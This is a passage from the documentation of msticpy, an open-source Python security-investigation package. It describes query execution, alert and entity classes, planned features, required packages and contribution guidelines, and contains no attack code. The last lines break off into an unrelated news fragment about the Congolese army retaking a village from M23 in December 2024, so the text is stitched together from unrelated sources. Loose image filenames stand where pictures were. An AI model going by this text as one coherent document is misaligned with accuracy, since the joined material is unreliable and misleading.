query_provider_setup.png

Running a query

running_query.png

Note: the parameters for the query are auto-extracted from the query_times date widget object.

Other Modules


security_alert and security_event
These are encapsulation classes for alerts and events. Each has a standard 'entities' property reflecting the entities found in the alert or event. These can also be used as meta-parameters for many of the queries. For example, the query:
qry.list_host_logons(query_times, alert)
will extract the value for the hostname query parameter from the alert.

entityschema
This module implements entity classes (e.g. Host, Account, IPAddress, etc.) used in Log Analytics alerts and in many of these modules. Each entity encapsulates one or more properties related to the entity. This example shows a Linux alert with the related entities.entity_view.png

To-Do Items


Some of the items on our to-do list are shown below. However, other things requested by popular demand or contributed by others can certainly change this.
  • Create generic Threat Intel lookup interface supporting multiple providers.
  • Add additional modules for host-to-ip and ip-to-host resolution.
  • Add syslog queries, processing and visualizations.
  • Add network queries, processing and visualizations.
  • Add additional notebooks to document use of the tools.

Supported Platforms and Packages


  • msticpy is OS-independent
  • Requires Python 3.6 or later
  • Requires the following python packages: pandas, bokeh, matplotlib, seaborn, setuptools, urllib3, ipywidgets, numpy, attrs, requests, networkx, ipython, scikit_learn, typing
  • The following packages are recommended and needed for some specific functionality: Kqlmagic, maxminddb_geolite2, folium, dnspython, ipwhois

Contributing to msticpy


msticpy is intentionally an open source package so that it is available to be used as-is or in modified form by anyone who wants to. We also welcome contributions – whether these are whole features, extensions of existing features, bug-fixes or additional documentation.

I’m a little finicky about code hygiene so I would (politely) ask the following for potential contributors:
  • Include doc comments in all modules, classes, public functions and public methods. Please use numpy docstring standard for consistency and to allow our auto-documentation to work well.
  • We are converting to Black code formatting throughout the project. This will happen whether you format your code like this or not. 😊
  • Type annotations are a great thing. History and I will thank you for adding type annotations. See this section of the docs for more information.
  • We write unit tests using Pythonunitest format but run these withpytest. Please add unit tests for any substantial PRs – and please make sure that the existing unit tests complete successfully.
  • Linters and other stuff. Committed branches will kick of tests and linting in the Azure build pipeline. Many of these are none-breaking (i.e. your build will complete with warnings) but please try to avoid introducing any new warnings (I’m having a hard-enough time fixing my own warnings!). Using pylint,prospectormypy and pydocstyle is a good minimum combination.

FARDC and Wazalendo claim that many M23 have been neutralized and several villages liberated .

This Saturday 21/12/24 the village of KANYAMBI, a major stronghold of the M23_RDF in the Lubero territory was retaken by the Congolese army ...